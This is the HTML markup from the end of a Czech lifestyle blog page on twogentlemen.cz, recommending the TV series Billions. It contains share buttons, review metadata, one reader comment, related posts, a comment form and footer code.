.td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F7762%2Fna-co-koukat-billions%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Na+co+koukat%3A+Billions&url=https%3A%2F%2Ftwogentlemen.cz%2F7762%2Fna-co-koukat-billions%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/7762/na-co-koukat-billions/&amp;media=https://twogentlemen.cz/wp-content/uploads/2017/09/billions.jpg&description=Na+co+koukat%3A+Billions" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/7762/na-co-koukat-billions/&title=Na+co+koukat%3A+Billions" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/7762/na-co-koukat-billions/&name=Na co koukat: Billions" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/7762/na-co-koukat-billions/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/7748/pomada-vlasy-barber-mind/">Pomáda na vlasy Barber Mind</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/7771/mercedes-benz-prague-fashion-week-ss18-blazek/">Mercedes Benz Prague Fashion Week SS18 – Blažek</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/adam/" aria-label="author-photo"><img alt='Adam Šafránek' src='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a></span></div><div class="td-author-url"><a href="http://twogentlemen.cz">http://twogentlemen.cz</a></div><div class="td-author-description">Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/adamsafranek/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/adamsafranek/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="name">na-co-koukat-billions</span><meta itemprop="description" content="Pokud máte jednoduchých seriálů dost, a jste připraveni na ohromující drama, zkuste Billions. Vynikající novodobé drama s excelentním hereckým obsazením."><span class="td-page-meta" itemprop="brand" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name " content = "Two Gentlemen"></span><meta itemprop="sku " content = "na-co-koukat-billions"><meta itemprop="mpn " content = "7762"><link itemprop="image " href="https://twogentlemen.cz/wp-content/uploads/2017/09/billions.jpg"/><span class="td-page-meta" itemprop="review" itemtype="https://schema.org/Review" itemscope><span itemprop="author" itemtype="https://schema.org/Person" itemscope><meta itemprop="name" content="Adam Šafránek" /></span><span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope><meta itemprop="ratingValue" content="9.5" /><meta itemprop="bestRating" content="10" /></span><span class="td-page-meta" itemprop="reviewBody">Pokud máte jednoduchých seriálů dost, a jste připraveni na ohromující drama, zkuste Billions. Vynikající novodobé drama s excelentním hereckým obsazením.</span></span><span class="td-page-meta" itemprop="offers" itemtype="https://schema.org/Offer" itemscope><link itemprop="url" href="https://twogentlemen.cz/7762/na-co-koukat-billions/" /><meta itemprop="availability" content="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="USD" /><meta itemprop="itemCondition" content="https://schema.org/UsedCondition" /><meta itemprop="price" content="0" /><meta itemprop="priceValidUntil" content="2026-01-20" /></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7762,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "250";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "84";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" class="td-image-wrap " title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1763122064829-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1763122064829-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Damiani Grenardi" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13000/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu/"  rel="bookmark" title="Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu">Stabilní zájem o český trh: 40 nových značek vstoupilo na český trh, z toho pět v luxusním segmentu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" class="td-image-wrap " title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12991/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru/"  rel="bookmark" title="Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů">Temná elegance. František Jungvirt v kolekci Vampire zachycuje charakteristické rysy upírů</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_14">
                <h4 class="td-comments-title td-block-title">
                    <span>1 komentář</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-4635">
                                <article>
                                    <footer>
							            <img alt='Lukáš' src='https://secure.gravatar.com/avatar/37b9a32054a06519569d1fa13143db88?s=50&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/37b9a32054a06519569d1fa13143db88?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Lukáš</cite>

                                        <a class="comment-link" href="#comment-4635">
                                            <time pubdate="1504507242">
									            Pondělí, 4. září 2017									            At									            08:40                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Naprosto skvělý seriál z parádního prostředí milionářů. Všem doporučuju, 10/10.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-4635">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-4635" data-commentid="4635" data-postid="7762" data-belowelement="comment-4635" data-respondelement="respond" data-replyto="Odpovědět: Lukáš" aria-label="Odpovědět: Lukáš">Odpověď</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7762/na-co-koukat-billions/#respond" style="display:none;">Zrušit odpověď</a></small></h3><form action="https://twogentlemen.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentář:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Jméno:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Webové stránky:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='7762' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="da58c11078" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
